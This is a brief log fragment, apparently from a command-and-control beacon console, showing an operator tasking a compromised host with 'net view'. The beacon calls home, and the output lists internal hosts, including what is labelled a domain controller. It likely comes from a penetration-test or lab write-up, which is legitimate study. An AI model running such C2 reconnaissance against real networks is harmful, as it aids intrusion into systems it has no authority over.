 [04/22 16:35:31] beacon> net view
[04/22 16:35:31] [*] Tasked beacon to run net view
[04/22 16:35:31] [+] host called home, sent: 105057 bytes
[04/22 16:35:33] [+] received output:
List of hosts:
[04/22 16:35:41] [+] received output:
Server Name IP Address Platform Version Type Comment
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2